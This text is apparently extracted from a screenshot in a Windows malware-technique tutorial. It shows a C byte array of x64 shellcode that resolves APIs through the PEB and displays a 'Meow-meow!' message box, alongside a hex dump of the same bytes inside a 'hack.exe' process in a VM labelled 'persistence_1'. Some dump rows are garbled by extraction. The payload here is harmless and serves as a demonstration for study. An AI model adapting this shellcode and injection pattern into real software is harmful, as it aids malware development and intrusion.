 8 unsigned char my_payload[] =¬
9 // 64-bit meow-meow messagebox¬
10 "\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"¬
11 "\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"¬
12 "\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"¬
13 "\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"¬
14 "\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"¬
15 "\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"¬
16 "\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"¬
17 "\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"¬
18 "\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"¬
19 "\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"¬
20 "\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"¬
21 "\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"¬
22 "\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"¬
23 "\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"¬
24 "\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"¬
25 "\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"¬
26 "\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"¬
27 "\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"¬
28 "\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"¬
29 "\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"¬
30 "\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"¬
31 "\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"¬
32 "\x2e\x2e\x5e\x3d\x00";¬
33 ¬
win10-x64 (persistence_1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
hack.exe (996) (0x2b890b80000 - 0x2b890b81000)
00000000 fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 .H...........AQA
00000010 50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52 PRQVH1.eH.R`>H.R
00000020 18 3e 48 8b 52 20 3e 48 8b 72 50 3e 48 0f b7 4a .>H.R >H.rP>H..J
00000030 4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 JM1.H1..<a|., A.
00000040 c9 0d 41 01 c1 e2 ed 52 41 51 3e 48 8b 52 20 3e ..A....RAQ>H.R >
00000050 8b 42 3c 48 01 d0 3 00 48 85 c0 .B<H..>......H..
00000060 74 6f 48 01 d0 50 3 8b 40 20 49 toH..P>.H.>D.@ I
00000070 01 d0 e3 5c 48 ff c 48 01 d6 4d ...\H..>A.4.H..M
00000080 31 c9 48 31 c0 ac 4 c1 38 e0 75 1.H1...A...A.8.u
00000090 f1 3e 4c 03 4c 24 0 58 3e 44 8b .>L.L$.E9.u.X>D.
000000a0 40 24 49 01 d0 66 3 44 8b 40 1c @$I..f>A..H>D.@.
000000b0 49 01 d0 3e 41 8b 0 58 41 58 5e I..>A...H..AXAX^
000000c0 59 5a 41 58 41 59 4 41 52 ff e0 YZAXAYAZH.. AR..
000000d0 58 41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 49 c7 XAYZ>H...I...]I.
000000e0 c1 00 00 00 00 3e 48 8d 95 1a 01 00 00 3e 4c 8d .....>H......>L.
000000f0 85 25 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5 .%...H1.A.E.V...
00000100 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff d5 48 83 c4 ...*.A.......H..
00000110 28 3c 06 7c 0a 80 fb e0 75 05 bb 47 13 72 6f 6a (<.|....u..G.roj
00000120 00 59 41 89 da ff d5 4d 65 6f 77 2d 6d 65 6f 77 .YA....Meow-meow
00000130 21 00 3d 5e 2e 2e 5e 3d 00 00 00 00 00 00 00 00 !.=^..^=........
00000140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
=^..^=
Meow-meow!
OK
Re-read Write Go to... 16 bytes per row Save... Close
9:50 AM
7/14/2022
1
Right Ctrl